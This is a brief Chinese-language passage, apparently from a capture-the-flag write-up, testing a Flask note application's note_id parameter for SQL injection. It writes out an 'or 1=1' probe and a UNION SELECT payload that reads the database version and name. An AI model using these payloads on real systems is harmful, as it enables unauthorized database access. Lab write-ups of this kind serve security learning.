
将note_id改为1后报错 很明显是flask了

尝试sql注入:
1’ or 1=1 %23
正常回显 发现是存在sql注入的 且为回显型
通过查询发现有5个字段

查询数据库:

1’ union select 1,2,3,version(),database() %23
